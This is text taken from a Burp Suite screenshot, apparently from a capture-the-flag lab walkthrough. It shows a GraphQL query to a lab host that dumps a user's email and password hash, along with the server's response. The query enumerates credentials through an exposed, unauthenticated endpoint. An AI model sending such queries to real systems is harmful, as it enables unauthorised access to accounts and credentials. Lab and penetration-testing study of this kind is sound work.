 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://10.1
Request
Raw Params Headers Hex
GET /graphql?query={user{username,password}} HTTP/1.1
Host: 10.10.10.121:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=n2mlurtoluibua9olcjbn4gms0
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex JSON Decoder
{
    "data": {
        "user": {
            "password": "5d3c93182bb20f07b994a7f617e99cff",
            "username": "helpme@helpme.com"
        }
    }
}